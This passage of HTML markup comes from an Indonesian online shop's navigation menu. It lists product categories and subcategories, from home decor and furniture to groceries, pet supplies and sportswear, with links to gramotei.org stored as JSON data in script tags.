                <a href="https://gramotei.org/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://gramotei.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://gramotei.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://gramotei.org/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://gramotei.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://gramotei.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://gramotei.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://gramotei.org/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://gramotei.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://gramotei.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://gramotei.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://gramotei.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://gramotei.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://gramotei.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://gramotei.org/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://gramotei.org/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://gramotei.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://gramotei.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://gramotei.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://gramotei.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://gramotei.org/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://gramotei.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://gramotei.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://gramotei.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://gramotei.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://gramotei.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://gramotei.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://gramotei.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://gramotei.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://gramotei.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://gramotei.org/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://gramotei.org/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://gramotei.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://gramotei.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://gramotei.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://gramotei.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://gramotei.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://gramotei.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://gramotei.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://gramotei.org/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://gramotei.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://gramotei.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://gramotei.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://gramotei.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://gramotei.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://gramotei.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://gramotei.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://gramotei.org/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://gramotei.org/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://gramotei.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://gramotei.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://gramotei.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://gramotei.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://gramotei.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://gramotei.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://gramotei.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://gramotei.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://gramotei.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://gramotei.org/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://gramotei.org/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://gramotei.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://gramotei.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://gramotei.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://gramotei.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://gramotei.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://gramotei.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://gramotei.org/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://gramotei.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://gramotei.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://gramotei.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://gramotei.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://gramotei.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://gramotei.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://gramotei.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://gramotei.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://gramotei.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://gramotei.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://gramotei.org/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://gramotei.org/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://gramotei.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://gramotei.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://gramotei.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://gramotei.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://gramotei.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://gramotei.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://gramotei.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://gramotei.org/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://gramotei.org/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://gramotei.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://gramotei.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://gramotei.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://gramotei.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://gramotei.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://gramotei.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://gramotei.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://gramotei.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://gramotei.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://gramotei.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://gramotei.org/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://gramotei.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://gramotei.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://gramotei.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://gramotei.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://gramotei.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://gramotei.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://gramotei.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://gramotei.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://gramotei.org/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://gramotei.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://gramotei.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://gramotei.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://gramotei.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://gramotei.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://gramotei.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://gramotei.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://gramotei.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://gramotei.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://gramotei.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://gramotei.org/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://gramotei.org/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://gramotei.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://gramotei.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://gramotei.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://gramotei.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://gramotei.org/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://gramotei.org/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://gramotei.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://gramotei.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://gramotei.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://gramotei.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://gramotei.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://gramotei.org/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://gramotei.org/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://gramotei.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://gramotei.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://gramotei.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://gramotei.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://gramotei.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://gramotei.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://gramotei.org/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://gramotei.org/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://gramotei.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://gramotei.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://gramotei.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://gramotei.org/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://gramotei.org/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://gramotei.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://gramotei.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://gramotei.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://gramotei.org/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://gramotei.org/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://gramotei.org/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://gramotei.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://gramotei.org/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://gramotei.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://gramotei.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://gramotei.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://gramotei.org/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://gramotei.org/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://gramotei.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://gramotei.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://gramotei.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://gramotei.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://gramotei.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://gramotei.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://gramotei.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://gramotei.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://gramotei.org/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://gramotei.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://gramotei.org/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://gramotei.org/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://gramotei.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://gramotei.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://gramotei.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://gramotei.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://gramotei.org/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://gramotei.org/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://gramotei.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://gramotei.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://gramotei.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://gramotei.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://gramotei.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://gramotei.org/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
